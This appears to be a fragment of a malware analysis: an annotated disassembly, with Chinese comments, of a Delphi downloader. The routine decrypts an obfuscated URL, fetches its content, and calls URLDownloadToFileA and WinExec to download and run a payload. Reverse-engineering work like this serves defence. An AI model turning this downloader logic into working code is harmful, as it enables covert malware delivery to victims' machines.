 jmp @System@@HandleAnyException$qqrv
push ebp
jmp @System@_16747
push 0
0040C973 push ecx
0040C974 push ebx
0040C975 push esi
0040C976 push edi
0040C977 xor eax, eax
0040C979 push ebp
0040C97A push offset loc_40CB99
0040C97F push dword ptr fs:[eax]
0040C982 mov fs:[eax], esp
0040C985 xor eax, eax
0040C987 push ebp
0040C988 push offset loc_40CB74
0040C98D push dword ptr fs:[eax]
0040C990 mov fs:[eax], esp
0040C993 lea edx, [ebp+url]
0040C996 mov eax, offset aUup2__wiofmi89 ; "`uup2..wiofmi/89>7/ozf.dgvo.|yu"
0040C99B call sub_40C728 ; 解密URL
0040C9A0 mov eax, [ebp+url]
0040C9A3 call LStrToPChar
0040C9A8 lea edx, [ebp+var_8]
0040C9AB call sub_40C81C ; 获取url文件内容
0040C9B0 mov eax, [ebp+var_8]
0040C9B3 mov edx, offset aQq ; "QQ"
0040C9B8 call LStrCmp
0040C9BD jnz short loc_40C9CC
判断xx是否包含"\r\n"
1、URLDownloadToFileA
2、WinExec
1、URLDownloadToFileA
2、WinExec
cmp [ebp+var_8], 0
xor eax, eax
LStrClr
call DoneExcept
xor eax, eax
jmp short loc_40CB8B
LStrArrayClr
End